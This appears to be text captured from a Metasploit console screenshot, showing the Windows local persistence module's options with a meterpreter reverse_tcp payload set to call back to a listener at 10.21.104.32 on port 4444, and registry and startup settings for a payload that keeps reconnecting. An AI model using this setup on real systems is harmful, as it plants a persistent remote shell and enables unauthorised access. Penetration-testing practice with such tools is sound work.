 msf6 exploit(multi/script/web_delivery) > use exploit/windows/local/persistence
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION 2 yes The session to run this module on
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.21.104.32 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**